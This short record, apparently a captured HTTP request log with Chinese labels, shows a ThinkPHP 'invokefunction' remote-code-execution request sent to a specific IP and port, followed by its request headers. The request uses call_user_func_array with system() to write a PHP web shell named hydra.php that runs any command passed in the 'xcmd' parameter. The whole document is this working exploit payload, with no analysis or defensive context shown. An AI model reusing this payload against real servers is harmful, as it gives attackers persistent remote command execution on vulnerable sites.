 访问地址
125.64.218.67:8081/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php $action = $_GET['xcmd'];system
($action);?^>>hydra.php
请求头
Connection: Keep-Alive
Accept: */*
Accept-Language: zh-cn
Referer: http://125.64.218.67:8081/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^>hydra.php
User-Agent: Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
Host: 125.64.218.67:8081